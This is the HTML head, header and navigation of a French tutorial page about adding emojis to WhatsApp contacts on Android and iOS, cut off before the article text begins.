

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/
body_size: 15750
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS✔️</title>
<meta name="description" content="Les émoticônes sont de petits pictogrammes qui nous permettent de montrer des idées, des émotions, des sentiments ou des situations quotidiennes grâce à la"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS✔️" />
<meta property="og:description" content="Les émoticônes sont de petits pictogrammes qui nous permettent de montrer des idées, des émotions, des sentiments ou des situations quotidiennes grâce à la" />
<meta property="og:url" content="https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="WhatsApp" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="419" />
<meta property="og:image:alt" content="Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-05T00:26:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS✔️" />
<meta name="twitter:description" content="Les émoticônes sont de petits pictogrammes qui nous permettent de montrer des idées, des émotions, des sentiments ou des situations quotidiennes grâce à la" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg","width":"800","height":"419","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/#webpage","url":"https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/","name":"\u25b7 Comment mettre des emojis ou des \u00e9motic\u00f4nes aux contacts WhatsApp sur Android et iOS\u2714\ufe0f","datePublished":"2022-06-05T00:26:03+00:00","dateModified":"2022-06-05T00:26:03+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment mettre des emojis ou des \u00e9motic\u00f4nes aux contacts WhatsApp sur Android et iOS\u2714\ufe0f","datePublished":"2022-06-05T00:26:03+00:00","dateModified":"2022-06-05T00:26:03+00:00","articleSection":"WhatsApp","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Les \u00e9motic\u00f4nes sont de petits pictogrammes qui nous permettent de montrer des id\u00e9es, des \u00e9motions, des sentiments ou des situations quotidiennes gr\u00e2ce \u00e0 la","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment mettre des emojis ou des \u00e9motic\u00f4nes aux contacts WhatsApp sur Android et iOS\u2714\ufe0f","@id":"https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS Flux des commentaires" href="https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=3030' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/"
	},
	"headline": "Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-06-05 00:26",
	"dateModified": "2022-06-05 00:26"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-3030 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS</h1>
		
				
		
		<div class="post-thumbnail"><img width="800" height="419" src="https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1.jpg 800w, https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1-300x157.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/04/emojis-whatsapp-1-768x402.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
